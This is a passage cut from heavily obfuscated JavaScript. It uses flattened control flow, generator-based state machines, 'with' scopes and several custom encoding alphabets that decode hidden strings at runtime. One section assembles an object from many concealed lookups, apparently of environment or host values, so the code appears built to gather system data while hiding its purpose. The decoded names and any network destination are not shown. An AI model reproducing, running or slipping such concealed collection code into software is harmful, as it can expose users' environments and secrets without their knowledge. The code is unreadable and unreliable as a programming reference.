0x2];EGCB0z[OtWaA1[0x49]]--){CbV0ps(vOBVtKK(BAoQ_hx),vOBVtKK(qkesugH));function qkesugH(...EGCB0z){CbV0ps(EGCB0z[OtWaA1[0x0]]=OtWaA1[0x4],EGCB0z[-OtWaA1[0x155]]=\"\\x33\\x41\\x49\\x6a\\x6e\\x56\\x3c\\x40\\x2b\\x78\\x52\\x2f\\x39\\x4f\\x24\\x5e\\x32\\x21\\x6b\\x6c\\x2a\\x64\\x53\\x42\\x38\\x7e\\x55\\x79\\x45\\x7d\\x62\\x23\\x7b\\x36\\x59\\x72\\x2e\\x7a\\x44\\x6d\\x51\\x7c\\x5a\\x4b\\x68\\x66\\x3a\\x63\\x54\\x70\\x77\\x4e\\x3b\\x6f\\x30\\x3e\\x25\\x26\\x76\\x3f\\x48\\x28\\x69\\x4c\\x31\\x74\\x43\\x3d\\x46\\x58\\x4a\\x57\\x71\\x5b\\x60\\x61\\x73\\x50\\x65\\x37\\x34\\x5d\\x67\\x47\\x75\\x5f\\x29\\x4d\\x35\\x2c\\x22\",EGCB0z[OtWaA1[0x1]]=\"\"+(EGCB0z[OtWaA1[0x2]]||\"\"),EGCB0z[OtWaA1[0xb]]=EGCB0z[OtWaA1[0x1]].length,EGCB0z[OtWaA1[0xe]]=[],EGCB0z[OtWaA1[0x43]]=OtWaA1[0x2],EGCB0z[OtWaA1[0xa]]=OtWaA1[0x2],EGCB0z[OtWaA1[0x1a]]=-OtWaA1[0x4]);for(EGCB0z[OtWaA1[0xc]]=OtWaA1[0x2];EGCB0z[OtWaA1[0xc]]<EGCB0z[OtWaA1[0xb]];EGCB0z[OtWaA1[0xc]]++){EGCB0z[OtWaA1[0x15]]=EGCB0z[-OtWaA1[0x155]].indexOf(EGCB0z[OtWaA1[0x1]][EGCB0z[OtWaA1[0xc]]]);if(EGCB0z[OtWaA1[0x15]]===-OtWaA1[0x4])continue;if(EGCB0z[OtWaA1[0x1a]]<OtWaA1[0x2]){EGCB0z[OtWaA1[0x1a]]=EGCB0z[OtWaA1[0x15]]}else{CbV0ps(EGCB0z[OtWaA1[0x1a]]+=EGCB0z[OtWaA1[0x15]]*OtWaA1[0x1f],EGCB0z[OtWaA1[0x43]]|=EGCB0z[OtWaA1[0x1a]]<<EGCB0z[OtWaA1[0xa]],EGCB0z[OtWaA1[0xa]]+=(EGCB0z[OtWaA1[0x1a]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(EGCB0z[OtWaA1[0xe]].push(EGCB0z[OtWaA1[0x43]]&OtWaA1[0x19]),EGCB0z[OtWaA1[0x43]]>>=OtWaA1[0xc],EGCB0z[OtWaA1[0xa]]-=OtWaA1[0xc])}while(EGCB0z[OtWaA1[0xa]]>OtWaA1[0x1a]);EGCB0z[OtWaA1[0x1a]]=-OtWaA1[0x4]}}if(EGCB0z[OtWaA1[0x1a]]>-OtWaA1[0x4]){EGCB0z[OtWaA1[0xe]].push((EGCB0z[OtWaA1[0x43]]|EGCB0z[OtWaA1[0x1a]]<<EGCB0z[OtWaA1[0xa]])&OtWaA1[0x19])}return smdYNm(EGCB0z[OtWaA1[0xe]])}function BAoQ_hx(...EGCB0z){EGCB0z[OtWaA1[0x0]]=OtWaA1[0x4];if(typeof kk0kMQv[EGCB0z[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){return kk0kMQv[EGCB0z[OtWaA1[0x2]]]=qkesugH(Isq1DQT[EGCB0z[OtWaA1[0x2]]])}return kk0kMQv[EGCB0z[OtWaA1[0x2]]]}if(EGCB0z[OtWaA1[0x49]]!==EGCB0z[-OtWaA1[0x154]]-OtWaA1[0x4]&&EGCB0z[OtWaA1[0x2]][EGCB0z[OtWaA1[0x49]]]>EGCB0z[OtWaA1[0x2]][EGCB0z[OtWaA1[0x49]]+OtWaA1[0x4]])EGCB0z[OtWaA1[0x1]][EGCB0z[OtWaA1[0x49]]]=WAnLO5y(BAoQ_hx(OtWaA1[0x156])+OtWaA1[0x32]).max(EGCB0z[OtWaA1[0x1]][EGCB0z[OtWaA1[0x49]]],EGCB0z[OtWaA1[0x1]][EGCB0z[OtWaA1[0x49]]+OtWaA1[0x4]]+OtWaA1[0x4]);EGCB0z[OtWaA1[0xb]]+=EGCB0z[OtWaA1[0x1]][EGCB0z[OtWaA1[0x49]]]}return EGCB0z[OtWaA1[0xb]]}),WAnLO5y((0x1,KdOvMZ.dw8Vw2)(OtWaA1[0x157])+OtWaA1[0x158]).log(HXWXBV5.Il20pc));return;default:case pXZECyU.R0PDWQF.NHfblW+0x57:case-0xc2:CbV0ps(pXZECyU.x1c1tV={},pXZECyU.x1c1tV.LasADY=function(...EGCB0z){return GFbM6T(-0x93,-0xc7,0xc6,0xc9,{x1c1tV:pXZECyU.x1c1tV,R0PDWQF:pXZECyU.R0PDWQF,qsF1cKP:{}},EGCB0z).next().value},pXZECyU.x1c1tV.exaKEk=function(...EGCB0z){return GFbM6T(-0x6d,0x1be,-0x31,-0xa2,{x1c1tV:pXZECyU.x1c1tV,R0PDWQF:pXZECyU.R0PDWQF,akOkWn:{}},EGCB0z).next().value},vOBVtKK(pXZECyU.x1c1tV.LasADY),vOBVtKK(pXZECyU.x1c1tV.exaKEk),WAnLO5y((0x1,pXZECyU.x1c1tV.LasADY)(OtWaA1[BAoQ_hx+0x17a]))[(0x1,pXZECyU.x1c1tV.LasADY)(OtWaA1[0x14a])]((0x1,pXZECyU.x1c1tV.LasADY)(OtWaA1[0x14b])+(0x1,pXZECyU.x1c1tV.LasADY)(OtWaA1[0x14c])+(0x1,pXZECyU.x1c1tV.LasADY)(OtWaA1[0x14d]),OtWaA1[0x14e]));if(JPNFEig[OtWaA1[0x5d]][(0x1,pXZECyU.x1c1tV.LasADY)(OtWaA1[BAoQ_hx+0x180])+OtWaA1[0x32a]]){CbV0ps(pXZECyU.yok2P4=pXZECyU.x1c1tV,EGCB0z+=0x2a8,qkesugH+=-0x491,BAoQ_hx+=-0x131,nYdyWi2+=0x32c);break}else{CbV0ps(pXZECyU.yok2P4=pXZECyU.R0PDWQF,EGCB0z+=0xc7,qkesugH+=-0x43e,BAoQ_hx+=0x3d,nYdyWi2+=0x268);break}case-0xc1:case qkesugH- -0x105:case-0x51:CbV0ps(CKQPxZ[-OtWaA1[0x152]]=[],CKQPxZ[OtWaA1[0x49]]=OtWaA1[0x2],pXZECyU.yok2P4=pXZECyU.tX4rzSs,EGCB0z+=-0x201,qkesugH+=0x1e8,BAoQ_hx+=0x1c7,nYdyWi2+=-0xb6);break}}CbV0ps(EGCB0z=void 0x0,qkesugH=GFbM6T(-0xb8,0xda,-0x78,0xb3).next().value);if(EGCB0z){return qkesugH}}),X7BAMA.nXdtv3W=X7BAMA.ZHfBwv,EGCB0z+=0x96,qkesugH+=0xf2,GFbM6T+=-0x15f,BAoQ_hx+=0xac);break;case 0x10:return cwKubeu;case GFbM6T!=-0xb8&&GFbM6T- -0x119:CbV0ps((0x1,af9uMKy)(),X7BAMA.nXdtv3W=X7BAMA.ZHfBwv,EGCB0z+=-0x194,qkesugH+=0xf0,GFbM6T+=0x1c4,BAoQ_hx+=-0x195);break;case EGCB0z-0xb1:CbV0ps(X7BAMA.nXdtv3W=X7BAMA.g0Bl88,EGCB0z+=-0x195,qkesugH+=-0x1bc,GFbM6T+=0xee,BAoQ_hx+=0x1a3);break;case 0x98:case-0x83:case-0xd2:return;case-0x3b:case X7BAMA.ZHfBwv.BZcGd6+-0x64:X7BAMA.xoIqY2c.Qt9s7Z4=(0x1,YPc3TH8)(-(EGCB0z+0x11),0x36,GFbM6T+0xd9).next().value;if(W2yHGQc){CbV0ps(X7BAMA.nXdtv3W=X7BAMA.xoIqY2c,qkesugH+=-0x126,BAoQ_hx+=0x150);break}else{CbV0ps(X7BAMA.nXdtv3W=X7BAMA.xoIqY2c,qkesugH+=-0xa8,GFbM6T+=0xf,BAoQ_hx+=0x158);break}case 0x96:case 0x1f:case X7BAMA.ZHfBwv.I4BhCEh+-0x1:CbV0ps([...xoIqY2c.Z5LyVbk]=nYdyWi2,xoIqY2c.YPc3TH8=function*EGCB0z(qkesugH,GFbM6T,BAoQ_hx,X7BAMA={jDuSA5d:{}}){while(qkesugH+GFbM6T+BAoQ_hx!==0xb1)with(X7BAMA.a8CIaCg||X7BAMA)switch(qkesugH+GFbM6T+BAoQ_hx){case BAoQ_hx- -0xee:CbV0ps(X7BAMA.jDuSA5d.gBIF4_=0x6f,X7BAMA.a8CIaCg=X7BAMA.l7g0gy,qkesugH+=-0x237,GFbM6T+=0xce,BAoQ_hx+=0x170);break;case X7BAMA.jDuSA5d.gBIF4_+-0x13f:CbV0ps(X7BAMA.a8CIaCg=X7BAMA.kB9szD,qkesugH+=0x106);break;case BAoQ_hx- -0x189:return xoIqY2c.W2yHGQc=!0x0,kk0kMQv[xoIqY2c.Z5LyVbk[OtWaA1[qkesugH+-0x19f]]]=(0x1,ZHfBwv.ljLPYJr)(Isq1DQT[xoIqY2c.Z5LyVbk[OtWaA1[0x2]]]);case 0x7a:case qkesugH-0xe0:return xoIqY2c.W2yHGQc=!0x0,kk0kMQv[xoIqY2c.Z5LyVbk[OtWaA1[0x2]]];case qkesugH-0x6a:case-0xc8:return xoIqY2c.W2yHGQc=!0x0,kk0kMQv[xoIqY2c.Z5LyVbk[OtWaA1[qkesugH+-0x85]]];case X7BAMA.jDuSA5d.gBIF4_+-0x69:default:return xoIqY2c.W2yHGQc=!0x0,kk0kMQv[xoIqY2c.Z5LyVbk[OtWaA1[qkesugH+-0x85]]]=(0x1,ZHfBwv.ljLPYJr)(Isq1DQT[xoIqY2c.Z5LyVbk[OtWaA1[GFbM6T+-0x1d]]]);case 0xe3:case-0x69:CbV0ps(X7BAMA.jDuSA5d.gBIF4_=0xea,xoIqY2c.Z5LyVbk[OtWaA1[GFbM6T+-0x36]]=OtWaA1[GFbM6T+-0x32]);if(typeof kk0kMQv[xoIqY2c.Z5LyVbk[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(X7BAMA.a8CIaCg=X7BAMA.jDuSA5d,qkesugH+=0x138,GFbM6T+=-0x17,BAoQ_hx+=-0x37);break}else{CbV0ps(X7BAMA.a8CIaCg=X7BAMA.jDuSA5d,qkesugH+=0x138,GFbM6T+=0xbe,BAoQ_hx+=-0x170);break}case-0x5:return xoIqY2c.W2yHGQc=!0x0,kk0kMQv[xoIqY2c.Z5LyVbk[OtWaA1[0x2]]];case 0x85:case X7BAMA.jDuSA5d.gBIF4_+-0x1ae:CbV0ps(X7BAMA.a8CIaCg=X7BAMA.zJnr5tx,qkesugH+=-0x1e3,GFbM6T+=0xce,BAoQ_hx+=0x170);break}},xoIqY2c.W2yHGQc=void 0x0,X7BAMA.nXdtv3W=X7BAMA.xoIqY2c,EGCB0z+=0x11b,qkesugH+=0x78,GFbM6T+=-0xab,BAoQ_hx+=-0xea);break;case GFbM6T-0x35:CbV0ps(X7BAMA.g0Bl88.nFebYr=OtWaA1[0x2],X7BAMA.g0Bl88.VIWtWg=OtWaA1[0x2],X7BAMA.g0Bl88.EFt8TI5=-OtWaA1[0x4],X7BAMA.nXdtv3W=X7BAMA.g0Bl88,qkesugH+=-0x18b,BAoQ_hx+=0x90);break;case X7BAMA.ZHfBwv.cpM1P1+0xf1:CbV0ps([g0Bl88.QQ8G6r]=nYdyWi2,g0Bl88.teLIv7=\"\\u006e\\u006f\\u0033\\u004e\\u004f\\u0054\\u006c\\u0043\\u0066\\u006a\\u0075\\u0036\\u0060\\u0042\\u0057\\u0034\\u0076\\u0059\\u005f\\u0045\\u0079\\u0029\\u0055\\u0063\\u0040\\u005a\\u0046\\u0037\\u0058\\u0035\\u004b\\u0024\\u0065\\u0073\\u0069\\u007d\\u003a\\u0077\\u003f\\u006d\\u0028\\u0068\\u0062\\u0025\\u004c\\u0049\\u0047\\u005b\\u0041\\u0051\\u0072\\u0056\\u0032\\u005e\\u0021\\u0078\\u0031\\u0074\\u007e\\u004d\\u003c\\u0061\\u0039\\u0071\\u0044\\u0064\\u006b\\u0053\\u0048\\u003d\\u0026\\u0050\\u0030\\u002e\\u0067\\u003e\\u007a\\u003b\\u004a\\u0070\\u007b\\u002b\\u007c\\u0038\\u0023\\u002c\\u005d\\u002f\\u002a\\u0022\\u0052\",g0Bl88.tUTiBwD=\"\"+(g0Bl88.QQ8G6r||\"\"),X7BAMA.nXdtv3W=X7BAMA.g0Bl88,qkesugH+=-0xbc,GFbM6T+=-0x106,BAoQ_hx+=0x51);break;case qkesugH-0x78:CbV0ps([ex6kvX.KweI4m5]=nYdyWi2,ex6kvX.cx3CpZB=function*EGCB0z(qkesugH,GFbM6T,BAoQ_hx={PK1WKDn:{}}){while(qkesugH+GFbM6T!==0xb5)with(BAoQ_hx.JLmHHN||BAoQ_hx)switch(qkesugH+GFbM6T){case BAoQ_hx.PK1WKDn.XcuUZQx+-0x11d:return ex6kvX.WcAyaQq=!0x0,smdYNm(EiFh_U);case GFbM6T- -0x11:CbV0ps([BAoQ_hx.PK1WKDn.O1tn59V,BAoQ_hx.PK1WKDn.XcuUZQx]=[-0x98,0x59],PK1WKDn.bPJy_bc=\"\\x5a\\x6a\\x70\\x51\\x6c\\x46\\x6f\\x64\\x69\\x48\\x47\\x56\\x71\\x66\\x4f\\x43\\x4d\\x61\\x74\\x4a\\x52\\x53\\x45\\x42\\x62\\x68\\x4e\\x67\\x44\\x65\\x6d\\x59\\x79\\x37\\x3c\\x73\\x26\\x41\\x2c\\x57\\x28\\x60\\x6b\\x49\\x4b\\x33\\x63\\x21\\x78\\x3d\\x2e\\x76\\x58\\x50\\x4c\\x54\\x77\\x36\\x72\\x5e\\x55\\x2f\\x5b\\x31\\x25\\x7e\\x39\\x7b\\x3a\\x34\\x3f\\x5f\\x32\\x22\\x38\\x3b\\x5d\\x7a\\x75\\x30\\x35\\x40\\x3e\\x7d\\x2a\\x29\\x24\\x6e\\x2b\\x7c\\x23\",PK1WKDn.ADg8ct=\"\"+(ex6kvX.KweI4m5||\"\"),PK1WKDn.EkbqXrt=PK1WKDn.ADg8ct.length,PK1WKDn.EiFh_U=[],PK1WKDn.PB3qbe=OtWaA1[0x2],PK1WKDn.nqPezah=OtWaA1[0x2],BAoQ_hx.JLmHHN=BAoQ_hx.PK1WKDn,qkesugH+=-0x50,GFbM6T+=0x63);break;default:case-0x64:CbV0ps([BAoQ_hx.PK1WKDn.O1tn59V,BAoQ_hx.PK1WKDn.XcuUZQx]=[0x33,-0xc7],BAoQ_hx.JLmHHN=BAoQ_hx.PK1WKDn,qkesugH+=0x143,GFbM6T+=-0x157);break;case GFbM6T- -0x127:CbV0ps(EiFh_U.push((PB3qbe|kOaJjg3<<nqPezah)&OtWaA1[0x19]),BAoQ_hx.JLmHHN=BAoQ_hx.PK1WKDn,qkesugH+=-0x93,GFbM6T+=-0x103);break;case qkesugH- -0x3f:[BAoQ_hx.PK1WKDn.O1tn59V,BAoQ_hx.PK1WKDn.XcuUZQx]=[-0x6,0xa4];return ex6kvX.WcAyaQq=!0x0,smdYNm(EiFh_U);case 0x6d:case GFbM6T-0x3f:case 0xe2:BAoQ_hx.PK1WKDn.kOaJjg3=-OtWaA1[qkesugH+0x43];for(BAoQ_hx.PK1WKDn.N5SlWag=OtWaA1[qkesugH+0x41];N5SlWag<EkbqXrt;N5SlWag++){BAoQ_hx.PK1WKDn.mprBuDD=bPJy_bc.indexOf(ADg8ct[N5SlWag]);if(mprBuDD===-OtWaA1[qkesugH+0x43])continue;if(kOaJjg3<OtWaA1[qkesugH+0x41]){kOaJjg3=mprBuDD}else{CbV0ps(kOaJjg3+=mprBuDD*OtWaA1[0x1f],PB3qbe|=kOaJjg3<<nqPezah,nqPezah+=(kOaJjg3&OtWaA1[qkesugH+0x72])>OtWaA1[qkesugH+0x5d]?OtWaA1[qkesugH+0x5a]:OtWaA1[qkesugH+0x5b]);do{CbV0ps(EiFh_U.push(PB3qbe&OtWaA1[qkesugH+0x58]),PB3qbe>>=OtWaA1[qkesugH+0x4b],nqPezah-=OtWaA1[0xc])}while(nqPezah>OtWaA1[0x1a]);kOaJjg3=-OtWaA1[qkesugH+0x43]}}if(kOaJjg3>-OtWaA1[qkesugH+0x43]){CbV0ps(BAoQ_hx.JLmHHN=BAoQ_hx.PK1WKDn,qkesugH+=0x166,GFbM6T+=-0xfc);break}else{CbV0ps(BAoQ_hx.JLmHHN=BAoQ_hx.PK1WKDn,qkesugH+=0xd3,GFbM6T+=-0x1ff);break}}},ex6kvX.WcAyaQq=void 0x0,ex6kvX.PyZivu=(0x1,ex6kvX.cx3CpZB)(qkesugH+-(GFbM6T+0xd1),0x44).next().value);if(ex6kvX.WcAyaQq){CbV0ps(X7BAMA.nXdtv3W=X7BAMA.ex6kvX,EGCB0z+=0x18,qkesugH+=-0xe6,GFbM6T+=0xb4,BAoQ_hx+=0xbf);break}else{CbV0ps(X7BAMA.nXdtv3W=X7BAMA.ex6kvX,EGCB0z+=0x18,qkesugH+=-0xe6,GFbM6T+=0xb,BAoQ_hx+=0x118);break}case qkesugH- -0x4:CbV0ps(X7BAMA.nXdtv3W=X7BAMA.mjyropv,qkesugH+=0xb7,BAoQ_hx+=-0x157);break;case X7BAMA.ZHfBwv.cpM1P1+-0x43:case-0xcd:return smdYNm(BD0mJDj);default:case 0x8d:case-0xb2:CbV0ps(X7BAMA.nXdtv3W=X7BAMA.lhTDwG_,EGCB0z+=-0xb4,qkesugH+=-0x10b,GFbM6T+=0x8e,BAoQ_hx+=0x48);break;case qkesugH- -0xfe:CbV0ps(BD0mJDj.push((nFebYr|EFt8TI5<<VIWtWg)&OtWaA1[0x19]),X7BAMA.nXdtv3W=X7BAMA.g0Bl88,EGCB0z+=-0x4f,qkesugH+=0xdf,GFbM6T+=-0x23,BAoQ_hx+=-0x131);break;case qkesugH-0x18:CbV0ps([X7BAMA.ZHfBwv.I4BhCEh,X7BAMA.ZHfBwv.BZcGd6,X7BAMA.ZHfBwv.cpM1P1]=[0x5a,-0xe,0x9f],pXZECyU[OtWaA1[0x3]]={[(0x1,ngpdmxm)(OtWaA1[0x10c])]:WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x10d]))[(0x1,ngpdmxm)(OtWaA1[0x10e])+OtWaA1[0x134]][(0x1,ngpdmxm)(OtWaA1[0x10f])],[(0x1,ngpdmxm)(OtWaA1[0x110])]:WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x112])]((0x1,ngpdmxm)(OtWaA1[0x113])+OtWaA1[0x114]),[(0x1,ngpdmxm)(OtWaA1[0x115])]:WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x116])+OtWaA1[0x114]]((0x1,ngpdmxm)(OtWaA1[0x115])),[(0x1,ngpdmxm)(OtWaA1[0x117])]:WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x116])+OtWaA1[0x114]]((0x1,ngpdmxm)(OtWaA1[0x117])),[(0x1,ngpdmxm)(OtWaA1[0x118])+(0x1,ngpdmxm)(OtWaA1[0x119])]:WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x112])](JPNFEig[OtWaA1[0x5d]][(0x1,ngpdmxm)(OtWaA1[0x11a])])?WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x116])+OtWaA1[0x114]](JPNFEig[OtWaA1[0x5d]][(0x1,ngpdmxm)(OtWaA1[0x11a])]):\"\",[(0x1,ngpdmxm)(OtWaA1[0x11b])]:WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x112])](JPNFEig[OtWaA1[0x5d]][(0x1,ngpdmxm)(OtWaA1[0x11c])+OtWaA1[0x11d]])?WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x116])+OtWaA1[0x114]](JPNFEig[OtWaA1[0x5d]][(0x1,ngpdmxm)(OtWaA1[0x11e])]):\"\",[(0x1,ngpdmxm)(OtWaA1[0x11f])+OtWaA1[0x120]]:WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x112])](JPNFEig[OtWaA1[0x5d]][(0x1,ngpdmxm)(OtWaA1[0x121])])?WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x116])+OtWaA1[0x114]](JPNFEig[OtWaA1[0x5d]][(0x1,ngpdmxm)(OtWaA1[0x121])]):\"\",[(0x1,ngpdmxm)(OtWaA1[0x122])+\"\\u0073\\u0031\"]:WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x116])+OtWaA1[0x114]](JPNFEig[OtWaA1[0x5d]][(0x1,ngpdmxm)(OtWaA1[0x123])+OtWaA1[0xd0]])?WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x112])](JPNFEig[OtWaA1[0x5d]][(0x1,ngpdmxm)(OtWaA1[0x124])]):\"\",[(0x1,ngpdmxm)(OtWaA1[0x122])+\"\\u0073\\u0032\"]:WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x116])+OtWaA1[0x114]](JPNFEig[OtWaA1[0x5d]][(0x1,ngpdmxm)(OtWaA1[0x125])])?WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x116])+OtWaA1[0x114]](JPNFEig[OtWaA1[0x5d]][(0x1,ngpdmxm)(OtWaA1[0x125])]):\"\",[(0x1,ngpdmxm)(OtWaA1[0x126])]:WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x116])+OtWaA1[0x114]](JPNFEig[OtWaA1[0x5d]][(0x1,ngpdmxm)(OtWaA1[0x127])])?WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x112])](JPNFEig[OtWaA1[0x5d]][(0x1,ngpdmxm)(OtWaA1[0x127])]):\"\",[(0x1,ngpdmxm)(OtWaA1[0x128])]:WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x116])+OtWaA1[0x114]](JPNFEig[OtWaA1[0x5d]][(0x1,ngpdmxm)(OtWaA1[0x129])+OtWaA1[0x12a]])?WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x116])+OtWaA1[0x114]](JPNFEig[OtWaA1[0x5d]][(0x1,ngpdmxm)(OtWaA1[0x129])+OtWaA1[0x12a]]):\"\",[(0x1,ngpdmxm)(OtWaA1[0x12b])]:WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x116])+OtWaA1[0x114]](JPNFEig[OtWaA1[0x5d]][(0x1,ngpdmxm)(OtWaA1[0x12c])])?WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x116])+OtWaA1[0x114]](JPNFEig[OtWaA1[0x5d]][(0x1,ngpdmxm)(OtWaA1[0x12c])]):\"\",[(0x1,ngpdmxm)(OtWaA1[0x12d])]:WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x116])+OtWaA1[0x114]](JPNFEig[OtWaA1[EGCB0z+-0x44]][(0x1,ngpdmxm)(OtWaA1[0x12e])])?WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x112])](JPNFEig[OtWaA1[qkesugH+0x7b]][(0x1,ngpdmxm)(OtWaA1[0x12e])]):\"\",[(0x1,ngpdmxm)(OtWaA1[0x12f])]:WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x130])+OtWaA1[0x131])[(0x1,ngpdmxm)(OtWaA1[0x132])+(0x1,ngpdmxm)(OtWaA1[0x133])]},pXZECyU[-OtWaA1[0xb3]]={[(0x1,ngpdmxm)(OtWaA1[0x10c])]:WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x10d]))[(0x1,ngpdmxm)(OtWaA1[0x10e])+OtWaA1[0x134]][(0x1,ngpdmxm)(OtWaA1[0x10f])],[(0x1,ngpdmxm)(OtWaA1[0x135])+(0x1,ngpdmxm)(OtWaA1[0x136])]:pXZECyU[OtWaA1[0x3]]});if(WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x112])]((0x1,ngpdmxm)(OtWaA1[0x137]))!==OtWaA1[0x14e]){CbV0ps(X7BAMA.nXdtv3W=X7BAMA.ZHfBwv,EGCB0z+=-0x195,qkesugH+=-0x11,GFbM6T+=0xfd,BAoQ_hx+=0xd1);break}else{CbV0ps(X7BAMA.nXdtv3W=X7BAMA.ZHfBwv,EGCB0z+=-0xff,qkesugH+=0xe1,GFbM6T+=-0x62,BAoQ_hx+=0x17d);break}case-0x9d:CbV0ps([X7BAMA.ZHfBwv.I4BhCEh,X7BAMA.ZHfBwv.BZcGd6,X7BAMA.ZHfBwv.cpM1P1]=[-0x5b,0x6,-0x50],ZHfBwv.af9uMKy=function EGCB0z(){vOBVtKK(function(...EGCB0z){var qkesugH,GFbM6T;function*BAoQ_hx(GFbM6T,X7BAMA,nYdyWi2={XbFzhee:{}},pXZECyU){while(GFbM6T+X7BAMA!==0x6b)with(nYdyWi2.tUohPp||nYdyWi2)switch(GFbM6T+X7BAMA){case-0x43:return;case-0xcb:throw WAnLO5y((0x1,nYdyWi2.XbFzhee.z1HwrOs)(OtWaA1[0xf2])+OtWaA1[0xe3])((0x1,nYdyWi2.XbFzhee.z1HwrOs)(OtWaA1[0x100])+(0x1,nYdyWi2.XbFzhee.z1HwrOs)(OtWaA1[0x101])+(0x1,Q_Di64)(OtWaA1[0x102])+(0x1,Q_Di64)(OtWaA1[0x103])+OtWaA1[0x49]);case nYdyWi2.XbFzhee.nhjv6Q+-0xbd:if((drXcSL[OtWaA1[0x3]]&OtWaA1[0xbf])==OtWaA1[0xb7]){CbV0ps(nYdyWi2.tUohPp=nYdyWi2.__d5aQ9,GFbM6T+=0x204,X7BAMA+=-0x1ec);break}else{CbV0ps(nYdyWi2.tUohPp=nYdyWi2.__d5aQ9,GFbM6T+=0x5a,X7BAMA+=-0xb);break}case nYdyWi2.XbFzhee.JyE_IeS+-0x9c:CbV0ps(vOBVtKK(JCbei58),vOBVtKK(TWdDqo),vOBVtKK(z1HwrOs),nYdyWi2.tUohPp=nYdyWi2.XbFzhee,GFbM6T+=-0x49,X7BAMA+=-0x51);break;case-0x17:case 0x17:case X7BAMA- -0x9a:for(DIuZRO[OtWaA1[0x14]]=OtWaA1[0x2];DIuZRO[OtWaA1[0x14]]<DIuZRO[OtWaA1[0x22]];DIuZRO[OtWaA1[0x14]]++){DIuZRO[OtWaA1[0x9]]=DIuZRO[OtWaA1[0x4]].indexOf(DIuZRO[OtWaA1[0x1]][DIuZRO[OtWaA1[0x14]]]);if(DIuZRO[OtWaA1[0x9]]===-OtWaA1[0x4])continue;if(DIuZRO[OtWaA1[0x16]]<OtWaA1[0x2]){DIuZRO[OtWaA1[0x16]]=DIuZRO[OtWaA1[0x9]]}else{CbV0ps(DIuZRO[OtWaA1[0x16]]+=DIuZRO[OtWaA1[0x9]]*OtWaA1[0x1f],DIuZRO[OtWaA1[0x43]]|=DIuZRO[OtWaA1[0x16]]<<DIuZRO[OtWaA1[0x32]],DIuZRO[OtWaA1[0x32]]+=(DIuZRO[OtWaA1[0x16]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(DIuZRO[OtWaA1[0x18]].push(DIuZRO[OtWaA1[0x43]]&OtWaA1[0x19]),DIuZRO[OtWaA1[0x43]]>>=OtWaA1[0xc],DIuZRO[OtWaA1[0x32]]-=OtWaA1[0xc])}while(DIuZRO[OtWaA1[0x32]]>OtWaA1[0x1a]);DIuZRO[OtWaA1[0x16]]=-OtWaA1[0x4]}}if(DIuZRO[OtWaA1[0x16]]>-OtWaA1[0x4]){CbV0ps(nYdyWi2.tUohPp=nYdyWi2.s_7Kixy,GFbM6T+=-0x48);break}else{CbV0ps(nYdyWi2.tUohPp=nYdyWi2.s_7Kixy,GFbM6T+=0x99);break}case-0xbd:case nYdyWi2.XbFzhee.nhjv6Q+0x28:case 0x4c:return BkcPII;case-0xa5:case X7BAMA!=0x8b&&X7BAMA!=0x66&&X7BAMA-0x127:CbV0ps(EGCB0z[OtWaA1[0x22]]=OtWaA1[0x26],EGCB0z[OtWaA1[0xec]]=OtWaA1[0x26],nYdyWi2.tUohPp=nYdyWi2.XbFzhee,GFbM6T+=0xce,X7BAMA+=-0x227);break;case nYdyWi2.XbFzhee.nhjv6Q+0xfe:CbV0ps([...HTcfuK.Skvzktw]=pXZECyU,HTcfuK.Skvzktw[OtWaA1[0x0]]=OtWaA1[0x4],EGCB0z[-OtWaA1[0x8e]]=(0x1,XbFzhee.TWdDqo)(HTcfuK.Skvzktw[OtWaA1[0x2]]),nYdyWi2.tUohPp=nYdyWi2.HTcfuK,X7BAMA+=0x17);break;case X7BAMA!=0x18c&&X7BAMA!=0x52&&X7BAMA!=0x91&&X7BAMA-0xa0:return;case 